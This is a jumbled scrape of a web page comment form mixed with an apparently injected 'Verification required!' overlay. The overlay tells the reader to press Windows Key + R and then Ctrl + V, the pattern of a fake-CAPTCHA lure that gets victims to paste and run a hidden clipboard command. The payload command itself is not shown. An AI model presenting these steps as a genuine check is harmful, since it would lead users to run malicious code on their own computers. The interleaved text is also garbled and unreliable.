
Your email address will not be published.
Required
fields are marked
*
⚠
Type
Verification required!
here..
To complete verification, please follow these steps:
⊞
1.
Press & hold the Windows Key
+
R
.
Name*
Ctrl
2.
In the verification window, press
+
V
.
Email*